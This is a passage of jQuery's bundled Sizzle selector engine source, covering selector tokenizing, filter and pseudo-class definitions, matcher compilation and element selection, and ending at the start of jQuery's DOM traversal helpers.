						fn && hasOwn.call(Expr.attrHandle, name.toLowerCase())
							? fn(elem, name, !documentIsHTML)
							: undefined;

				return val !== undefined
					? val
					: support.attributes || !documentIsHTML
					? elem.getAttribute(name)
					: (val = elem.getAttributeNode(name)) && val.specified
					? val.value
					: null;
			};

			Sizzle.escape = function (sel) {
				return (sel + '').replace(rcssescape, fcssescape);
			};

			Sizzle.error = function (msg) {
				throw new Error('Syntax error, unrecognized expression: ' + msg);
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function (results) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice(0);
				results.sort(sortOrder);

				if (hasDuplicate) {
					while ((elem = results[i++])) {
						if (elem === results[i]) {
							j = duplicates.push(i);
						}
					}
					while (j--) {
						results.splice(duplicates[j], 1);
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function (elem) {
				var node,
					ret = '',
					i = 0,
					nodeType = elem.nodeType;

				if (!nodeType) {
					// If no nodeType, this is expected to be an array
					while ((node = elem[i++])) {
						// Do not traverse comment nodes
						ret += getText(node);
					}
				} else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if (typeof elem.textContent === 'string') {
						return elem.textContent;
					} else {
						// Traverse its children
						for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
							ret += getText(elem);
						}
					}
				} else if (nodeType === 3 || nodeType === 4) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {
				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					'>': { dir: 'parentNode', first: true },
					' ': { dir: 'parentNode' },
					'+': { dir: 'previousSibling', first: true },
					'~': { dir: 'previousSibling' },
				},

				preFilter: {
					ATTR: function (match) {
						match[1] = match[1].replace(runescape, funescape);

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = (match[3] || match[4] || match[5] || '').replace(runescape, funescape);

						if (match[2] === '~=') {
							match[3] = ' ' + match[3] + ' ';
						}

						return match.slice(0, 4);
					},

					CHILD: function (match) {
						/* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
						match[1] = match[1].toLowerCase();

						if (match[1].slice(0, 3) === 'nth') {
							// nth-* requires argument
							if (!match[3]) {
								Sizzle.error(match[0]);
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +(match[4]
								? match[5] + (match[6] || 1)
								: 2 * (match[3] === 'even' || match[3] === 'odd'));
							match[5] = +(match[7] + match[8] || match[3] === 'odd');

							// other types prohibit arguments
						} else if (match[3]) {
							Sizzle.error(match[0]);
						}

						return match;
					},

					PSEUDO: function (match) {
						var excess,
							unquoted = !match[6] && match[2];

						if (matchExpr['CHILD'].test(match[0])) {
							return null;
						}

						// Accept quoted arguments as-is
						if (match[3]) {
							match[2] = match[4] || match[5] || '';

							// Strip excess characters from unquoted arguments
						} else if (
							unquoted &&
							rpseudo.test(unquoted) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize(unquoted, true)) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf(')', unquoted.length - excess) - unquoted.length)
						) {
							// excess is a negative index
							match[0] = match[0].slice(0, excess);
							match[2] = unquoted.slice(0, excess);
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice(0, 3);
					},
				},

				filter: {
					TAG: function (nodeNameSelector) {
						var nodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
						return nodeNameSelector === '*'
							? function () {
									return true;
							  }
							: function (elem) {
									return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							  };
					},

					CLASS: function (className) {
						var pattern = classCache[className + ' '];

						return (
							pattern ||
							((pattern = new RegExp(
								'(^|' + whitespace + ')' + className + '(' + whitespace + '|$)'
							)) &&
								classCache(className, function (elem) {
									return pattern.test(
										(typeof elem.className === 'string' && elem.className) ||
											(typeof elem.getAttribute !== 'undefined' && elem.getAttribute('class')) ||
											''
									);
								}))
						);
					},

					ATTR: function (name, operator, check) {
						return function (elem) {
							var result = Sizzle.attr(elem, name);

							if (result == null) {
								return operator === '!=';
							}
							if (!operator) {
								return true;
							}

							result += '';

							return operator === '='
								? result === check
								: operator === '!='
								? result !== check
								: operator === '^='
								? check && result.indexOf(check) === 0
								: operator === '*='
								? check && result.indexOf(check) > -1
								: operator === '$='
								? check && result.slice(-check.length) === check
								: operator === '~='
								? (' ' + result.replace(rwhitespace, ' ') + ' ').indexOf(check) > -1
								: operator === '|='
								? result === check || result.slice(0, check.length + 1) === check + '-'
								: false;
						};
					},

					CHILD: function (type, what, argument, first, last) {
						var simple = type.slice(0, 3) !== 'nth',
							forward = type.slice(-4) !== 'last',
							ofType = what === 'of-type';

						return first === 1 && last === 0
							? // Shortcut for :nth-*(n)
							  function (elem) {
									return !!elem.parentNode;
							  }
							: function (elem, context, xml) {
									var cache,
										uniqueCache,
										outerCache,
										node,
										nodeIndex,
										start,
										dir = simple !== forward ? 'nextSibling' : 'previousSibling',
										parent = elem.parentNode,
										name = ofType && elem.nodeName.toLowerCase(),
										useCache = !xml && !ofType,
										diff = false;

									if (parent) {
										// :(first|last|only)-(child|of-type)
										if (simple) {
											while (dir) {
												node = elem;
												while ((node = node[dir])) {
													if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
														return false;
													}
												}
												// Reverse direction for :only-* (if we haven't yet done so)
												start = dir = type === 'only' && !start && 'nextSibling';
											}
											return true;
										}

										start = [forward ? parent.firstChild : parent.lastChild];

										// non-xml :nth-child(...) stores cache data on `parent`
										if (forward && useCache) {
											// Seek `elem` from a previously-cached index

											// ...in a gzip-friendly way
											node = parent;
											outerCache = node[expando] || (node[expando] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

											cache = uniqueCache[type] || [];
											nodeIndex = cache[0] === dirruns && cache[1];
											diff = nodeIndex && cache[2];
											node = nodeIndex && parent.childNodes[nodeIndex];

											while (
												(node =
													(++nodeIndex && node && node[dir]) ||
													// Fallback to seeking `elem` from the start
													(diff = nodeIndex = 0) ||
													start.pop())
											) {
												// When found, cache indexes on `parent` and break
												if (node.nodeType === 1 && ++diff && node === elem) {
													uniqueCache[type] = [dirruns, nodeIndex, diff];
													break;
												}
											}
										} else {
											// Use previously-cached element index if available
											if (useCache) {
												// ...in a gzip-friendly way
												node = elem;
												outerCache = node[expando] || (node[expando] = {});

												// Support: IE <9 only
												// Defend against cloned attroperties (jQuery gh-1709)
												uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

												cache = uniqueCache[type] || [];
												nodeIndex = cache[0] === dirruns && cache[1];
												diff = nodeIndex;
											}

											// xml :nth-child(...)
											// or :nth-last-child(...) or :nth(-last)?-of-type(...)
											if (diff === false) {
												// Use the same loop as above to seek `elem` from the start
												while (
													(node =
														(++nodeIndex && node && node[dir]) ||
														(diff = nodeIndex = 0) ||
														start.pop())
												) {
													if (
														(ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) &&
														++diff
													) {
														// Cache the index of each encountered element
														if (useCache) {
															outerCache = node[expando] || (node[expando] = {});

															// Support: IE <9 only
															// Defend against cloned attroperties (jQuery gh-1709)
															uniqueCache =
																outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

															uniqueCache[type] = [dirruns, diff];
														}

														if (node === elem) {
															break;
														}
													}
												}
											}
										}

										// Incorporate the offset, then check against cycle size
										diff -= last;
										return diff === first || (diff % first === 0 && diff / first >= 0);
									}
							  };
					},

					PSEUDO: function (pseudo, argument) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn =
								Expr.pseudos[pseudo] ||
								Expr.setFilters[pseudo.toLowerCase()] ||
								Sizzle.error('unsupported pseudo: ' + pseudo);

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if (fn[expando]) {
							return fn(argument);
						}

						// But maintain support for old signatures
						if (fn.length > 1) {
							args = [pseudo, pseudo, '', argument];
							return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())
								? markFunction(function (seed, matches) {
										var idx,
											matched = fn(seed, argument),
											i = matched.length;
										while (i--) {
											idx = indexOf(seed, matched[i]);
											seed[idx] = !(matches[idx] = matched[i]);
										}
								  })
								: function (elem) {
										return fn(elem, 0, args);
								  };
						}

						return fn;
					},
				},

				pseudos: {
					// Potentially complex pseudos
					not: markFunction(function (selector) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile(selector.replace(rtrim, '$1'));

						return matcher[expando]
							? markFunction(function (seed, matches, context, xml) {
									var elem,
										unmatched = matcher(seed, null, xml, []),
										i = seed.length;

									// Match elements unmatched by `matcher`
									while (i--) {
										if ((elem = unmatched[i])) {
											seed[i] = !(matches[i] = elem);
										}
									}
							  })
							: function (elem, context, xml) {
									input[0] = elem;
									matcher(input, null, xml, results);
									// Don't keep the element (issue #299)
									input[0] = null;
									return !results.pop();
							  };
					}),

					has: markFunction(function (selector) {
						return function (elem) {
							return Sizzle(selector, elem).length > 0;
						};
					}),

					contains: markFunction(function (text) {
						text = text.replace(runescape, funescape);
						return function (elem) {
							return (elem.textContent || elem.innerText || getText(elem)).indexOf(text) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					lang: markFunction(function (lang) {
						// lang value must be a valid identifier
						if (!ridentifier.test(lang || '')) {
							Sizzle.error('unsupported lang: ' + lang);
						}
						lang = lang.replace(runescape, funescape).toLowerCase();
						return function (elem) {
							var elemLang;
							do {
								if (
									(elemLang = documentIsHTML
										? elem.lang
										: elem.getAttribute('xml:lang') || elem.getAttribute('lang'))
								) {
									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf(lang + '-') === 0;
								}
							} while ((elem = elem.parentNode) && elem.nodeType === 1);
							return false;
						};
					}),

					// Miscellaneous
					target: function (elem) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice(1) === elem.id;
					},

					root: function (elem) {
						return elem === docElem;
					},

					focus: function (elem) {
						return (
							elem === document.activeElement &&
							(!document.hasFocus || document.hasFocus()) &&
							!!(elem.type || elem.href || ~elem.tabIndex)
						);
					},

					// Boolean properties
					enabled: createDisabledPseudo(false),
					disabled: createDisabledPseudo(true),

					checked: function (elem) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (
							(nodeName === 'input' && !!elem.checked) || (nodeName === 'option' && !!elem.selected)
						);
					},

					selected: function (elem) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if (elem.parentNode) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					empty: function (elem) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
							if (elem.nodeType < 6) {
								return false;
							}
						}
						return true;
					},

					parent: function (elem) {
						return !Expr.pseudos['empty'](elem);
					},

					// Element/input types
					header: function (elem) {
						return rheader.test(elem.nodeName);
					},

					input: function (elem) {
						return rinputs.test(elem.nodeName);
					},

					button: function (elem) {
						var name = elem.nodeName.toLowerCase();
						return (name === 'input' && elem.type === 'button') || name === 'button';
					},

					text: function (elem) {
						var attr;
						return (
							elem.nodeName.toLowerCase() === 'input' &&
							elem.type === 'text' &&
							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							((attr = elem.getAttribute('type')) == null || attr.toLowerCase() === 'text')
						);
					},

					// Position-in-collection
					first: createPositionalPseudo(function () {
						return [0];
					}),

					last: createPositionalPseudo(function (matchIndexes, length) {
						return [length - 1];
					}),

					eq: createPositionalPseudo(function (matchIndexes, length, argument) {
						return [argument < 0 ? argument + length : argument];
					}),

					even: createPositionalPseudo(function (matchIndexes, length) {
						var i = 0;
						for (; i < length; i += 2) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					odd: createPositionalPseudo(function (matchIndexes, length) {
						var i = 1;
						for (; i < length; i += 2) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					lt: createPositionalPseudo(function (matchIndexes, length, argument) {
						var i = argument < 0 ? argument + length : argument;
						for (; --i >= 0; ) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					gt: createPositionalPseudo(function (matchIndexes, length, argument) {
						var i = argument < 0 ? argument + length : argument;
						for (; ++i < length; ) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),
				},
			};

			Expr.pseudos['nth'] = Expr.pseudos['eq'];

			// Add button/input type pseudos
			for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
				Expr.pseudos[i] = createInputPseudo(i);
			}
			for (i in { submit: true, reset: true }) {
				Expr.pseudos[i] = createButtonPseudo(i);
			}

			// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function (selector, parseOnly) {
				var matched,
					match,
					tokens,
					type,
					soFar,
					groups,
					preFilters,
					cached = tokenCache[selector + ' '];

				if (cached) {
					return parseOnly ? 0 : cached.slice(0);
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while (soFar) {
					// Comma and first run
					if (!matched || (match = rcomma.exec(soFar))) {
						if (match) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice(match[0].length) || soFar;
						}
						groups.push((tokens = []));
					}

					matched = false;

					// Combinators
					if ((match = rcombinators.exec(soFar))) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace(rtrim, ' '),
						});
						soFar = soFar.slice(matched.length);
					}

					// Filters
					for (type in Expr.filter) {
						if (
							(match = matchExpr[type].exec(soFar)) &&
							(!preFilters[type] || (match = preFilters[type](match)))
						) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match,
							});
							soFar = soFar.slice(matched.length);
						}
					}

					if (!matched) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly
					? soFar.length
					: soFar
					? Sizzle.error(selector)
					: // Cache the tokens
					  tokenCache(selector, groups).slice(0);
			};

			function toSelector(tokens) {
				var i = 0,
					len = tokens.length,
					selector = '';
				for (; i < len; i++) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator(matcher, combinator, base) {
				var dir = combinator.dir,
					skip = combinator.next,
					key = skip || dir,
					checkNonElements = base && key === 'parentNode',
					doneName = done++;

				return combinator.first
					? // Check against closest ancestor/preceding element
					  function (elem, context, xml) {
							while ((elem = elem[dir])) {
								if (elem.nodeType === 1 || checkNonElements) {
									return matcher(elem, context, xml);
								}
							}
							return false;
					  }
					: // Check against all ancestor/preceding elements
					  function (elem, context, xml) {
							var oldCache,
								uniqueCache,
								outerCache,
								newCache = [dirruns, doneName];

							// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
							if (xml) {
								while ((elem = elem[dir])) {
									if (elem.nodeType === 1 || checkNonElements) {
										if (matcher(elem, context, xml)) {
											return true;
										}
									}
								}
							} else {
								while ((elem = elem[dir])) {
									if (elem.nodeType === 1 || checkNonElements) {
										outerCache = elem[expando] || (elem[expando] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});

										if (skip && skip === elem.nodeName.toLowerCase()) {
											elem = elem[dir] || elem;
										} else if (
											(oldCache = uniqueCache[key]) &&
											oldCache[0] === dirruns &&
											oldCache[1] === doneName
										) {
											// Assign to newCache so results back-propagate to previous elements
											return (newCache[2] = oldCache[2]);
										} else {
											// Reuse newcache so results back-propagate to previous elements
											uniqueCache[key] = newCache;

											// A match means we're done; a fail means we have to keep checking
											if ((newCache[2] = matcher(elem, context, xml))) {
												return true;
											}
										}
									}
								}
							}
							return false;
					  };
			}

			function elementMatcher(matchers) {
				return matchers.length > 1
					? function (elem, context, xml) {
							var i = matchers.length;
							while (i--) {
								if (!matchers[i](elem, context, xml)) {
									return false;
								}
							}
							return true;
					  }
					: matchers[0];
			}

			function multipleContexts(selector, contexts, results) {
				var i = 0,
					len = contexts.length;
				for (; i < len; i++) {
					Sizzle(selector, contexts[i], results);
				}
				return results;
			}

			function condense(unmatched, map, filter, context, xml) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for (; i < len; i++) {
					if ((elem = unmatched[i])) {
						if (!filter || filter(elem, context, xml)) {
							newUnmatched.push(elem);
							if (mapped) {
								map.push(i);
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
				if (postFilter && !postFilter[expando]) {
					postFilter = setMatcher(postFilter);
				}
				if (postFinder && !postFinder[expando]) {
					postFinder = setMatcher(postFinder, postSelector);
				}
				return markFunction(function (seed, results, context, xml) {
					var temp,
						i,
						elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,
						// Get initial elements from seed or context
						elems =
							seed || multipleContexts(selector || '*', context.nodeType ? [context] : context, []),
						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn =
							preFilter && (seed || !selector)
								? condense(elems, preMap, preFilter, context, xml)
								: elems,
						matcherOut = matcher
							? // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							  postFinder || (seed ? preFilter : preexisting || postFilter)
								? // ...intermediate processing is necessary
								  []
								: // ...otherwise use results directly
								  results
							: matcherIn;

					// Find primary matches
					if (matcher) {
						matcher(matcherIn, matcherOut, context, xml);
					}

					// Apply postFilter
					if (postFilter) {
						temp = condense(matcherOut, postMap);
						postFilter(temp, [], context, xml);

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while (i--) {
							if ((elem = temp[i])) {
								matcherOut[postMap[i]] = !(matcherIn[postMap[i]] = elem);
							}
						}
					}

					if (seed) {
						if (postFinder || preFilter) {
							if (postFinder) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while (i--) {
									if ((elem = matcherOut[i])) {
										// Restore matcherIn since elem is not yet a final match
										temp.push((matcherIn[i] = elem));
									}
								}
								postFinder(null, (matcherOut = []), temp, xml);
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while (i--) {
								if (
									(elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf(seed, elem) : preMap[i]) > -1
								) {
									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results
								? matcherOut.splice(preexisting, matcherOut.length)
								: matcherOut
						);
						if (postFinder) {
							postFinder(null, results, matcherOut, xml);
						} else {
							push.apply(results, matcherOut);
						}
					}
				});
			}

			function matcherFromTokens(tokens) {
				var checkContext,
					matcher,
					j,
					len = tokens.length,
					leadingRelative = Expr.relative[tokens[0].type],
					implicitRelative = leadingRelative || Expr.relative[' '],
					i = leadingRelative ? 1 : 0,
					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator(
						function (elem) {
							return elem === checkContext;
						},
						implicitRelative,
						true
					),
					matchAnyContext = addCombinator(
						function (elem) {
							return indexOf(checkContext, elem) > -1;
						},
						implicitRelative,
						true
					),
					matchers = [
						function (elem, context, xml) {
							var ret =
								(!leadingRelative && (xml || context !== outermostContext)) ||
								((checkContext = context).nodeType
									? matchContext(elem, context, xml)
									: matchAnyContext(elem, context, xml));
							// Avoid hanging onto element (issue #299)
							checkContext = null;
							return ret;
						},
					];

				for (; i < len; i++) {
					if ((matcher = Expr.relative[tokens[i].type])) {
						matchers = [addCombinator(elementMatcher(matchers), matcher)];
					} else {
						matcher = Expr.filter[tokens[i].type].apply(null, tokens[i].matches);

						// Return special upon seeing a positional matcher
						if (matcher[expando]) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for (; j < len; j++) {
								if (Expr.relative[tokens[j].type]) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher(matchers),
								i > 1 &&
									toSelector(
										// If the preceding token was a descendant combinator, insert an implicit any-element `*`
										tokens.slice(0, i - 1).concat({ value: tokens[i - 2].type === ' ' ? '*' : '' })
									).replace(rtrim, '$1'),
								matcher,
								i < j && matcherFromTokens(tokens.slice(i, j)),
								j < len && matcherFromTokens((tokens = tokens.slice(j))),
								j < len && toSelector(tokens)
							);
						}
						matchers.push(matcher);
					}
				}

				return elementMatcher(matchers);
			}

			function matcherFromGroupMatchers(elementMatchers, setMatchers) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function (seed, context, xml, results, outermost) {
						var elem,
							j,
							matcher,
							matchedCount = 0,
							i = '0',
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || (byElement && Expr.find['TAG']('*', outermost)),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if (outermost) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for (; i !== len && (elem = elems[i]) != null; i++) {
							if (byElement && elem) {
								j = 0;
								if (!context && elem.ownerDocument !== document) {
									setDocument(elem);
									xml = !documentIsHTML;
								}
								while ((matcher = elementMatchers[j++])) {
									if (matcher(elem, context || document, xml)) {
										results.push(elem);
										break;
									}
								}
								if (outermost) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if (bySet) {
								// They will have gone through all possible matchers
								if ((elem = !matcher && elem)) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if (seed) {
									unmatched.push(elem);
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if (bySet && i !== matchedCount) {
							j = 0;
							while ((matcher = setMatchers[j++])) {
								matcher(unmatched, setMatched, context, xml);
							}

							if (seed) {
								// Reintegrate element matches to eliminate the need for sorting
								if (matchedCount > 0) {
									while (i--) {
										if (!(unmatched[i] || setMatched[i])) {
											setMatched[i] = pop.call(results);
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense(setMatched);
							}

							// Add matches to results
							push.apply(results, setMatched);

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if (
								outermost &&
								!seed &&
								setMatched.length > 0 &&
								matchedCount + setMatchers.length > 1
							) {
								Sizzle.uniqueSort(results);
							}
						}

						// Override manipulation of globals by nested matchers
						if (outermost) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ? markFunction(superMatcher) : superMatcher;
			}

			compile = Sizzle.compile = function (selector, match /* Internal Use Only */) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[selector + ' '];

				if (!cached) {
					// Generate a function of recursive functions that can be used to check each element
					if (!match) {
						match = tokenize(selector);
					}
					i = match.length;
					while (i--) {
						cached = matcherFromTokens(match[i]);
						if (cached[expando]) {
							setMatchers.push(cached);
						} else {
							elementMatchers.push(cached);
						}
					}

					// Cache the compiled function
					cached = compilerCache(selector, matcherFromGroupMatchers(elementMatchers, setMatchers));

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function (selector, context, results, seed) {
				var i,
					tokens,
					token,
					type,
					find,
					compiled = typeof selector === 'function' && selector,
					match = !seed && tokenize((selector = compiled.selector || selector));

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if (match.length === 1) {
					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice(0);
					if (
						tokens.length > 2 &&
						(token = tokens[0]).type === 'ID' &&
						context.nodeType === 9 &&
						documentIsHTML &&
						Expr.relative[tokens[1].type]
					) {
						context = (Expr.find['ID'](token.matches[0].replace(runescape, funescape), context) ||
							[])[0];
						if (!context) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if (compiled) {
							context = context.parentNode;
						}

						selector = selector.slice(tokens.shift().value.length);
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr['needsContext'].test(selector) ? 0 : tokens.length;
					while (i--) {
						token = tokens[i];

						// Abort if we hit a combinator
						if (Expr.relative[(type = token.type)]) {
							break;
						}
						if ((find = Expr.find[type])) {
							// Search, expanding context for leading sibling combinators
							if (
								(seed = find(
									token.matches[0].replace(runescape, funescape),
									(rsibling.test(tokens[0].type) && testContext(context.parentNode)) || context
								))
							) {
								// If seed is empty or no tokens remain, we can return early
								tokens.splice(i, 1);
								selector = seed.length && toSelector(tokens);
								if (!selector) {
									push.apply(results, seed);
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				(compiled || compile(selector, match))(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || (rsibling.test(selector) && testContext(context.parentNode)) || context
				);
				return results;
			};

			// One-time assignments

			// Sort stability
			support.sortStable = expando.split('').sort(sortOrder).join('') === expando;

			// Support: Chrome 14-35+
			// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

			// Initialize against the default document
			setDocument();

			// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
			// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function (el) {
				// Should return 1, but returns 4 (following)
				return el.compareDocumentPosition(document.createElement('fieldset')) & 1;
			});

			// Support: IE<8
			// Prevent attribute/property "interpolation"
			// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if (
				!assert(function (el) {
					el.innerHTML = "<a href='#'></a>";
					return el.firstChild.getAttribute('href') === '#';
				})
			) {
				addHandle('type|href|height|width', function (elem, name, isXML) {
					if (!isXML) {
						return elem.getAttribute(name, name.toLowerCase() === 'type' ? 1 : 2);
					}
				});
			}

			// Support: IE<9
			// Use defaultValue in place of getAttribute("value")
			if (
				!support.attributes ||
				!assert(function (el) {
					el.innerHTML = '<input/>';
					el.firstChild.setAttribute('value', '');
					return el.firstChild.getAttribute('value') === '';
				})
			) {
				addHandle('value', function (elem, name, isXML) {
					if (!isXML && elem.nodeName.toLowerCase() === 'input') {
						return elem.defaultValue;
					}
				});
			}

			// Support: IE<9
			// Use getAttributeNode to fetch booleans when getAttribute lies
			if (
				!assert(function (el) {
					return el.getAttribute('disabled') == null;
				})
			) {
				addHandle(booleans, function (elem, name, isXML) {
					var val;
					if (!isXML) {
						return elem[name] === true
							? name.toLowerCase()
							: (val = elem.getAttributeNode(name)) && val.specified
							? val.value
							: null;
					}
				});
			}

			return Sizzle;
		})(window);

	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;

	// Deprecated
	jQuery.expr[':'] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;
	jQuery.escapeSelector = Sizzle.escape;

	var dir = function (elem, dir, until) {
		var matched = [],
			truncate = until !== undefined;

		while ((elem = elem[dir]) && elem.nodeType !== 9) {
			if (elem.nodeType === 1) {
				if (truncate && jQuery(elem).is(until)) {
					break;
				}
				matched.push(elem);
			}
		}
		return matched;
	};

	var siblings = function (n, elem) {
		var matched = [];

		for (; n; n = n.nextSibling) {
			if (n.nodeType === 1 && n !== elem) {
				matched.push(n);
			}
		}

		return matched;
	};

	var rneedsContext = jQuery.expr.match.needsContext;

	function nodeName(elem, name) {
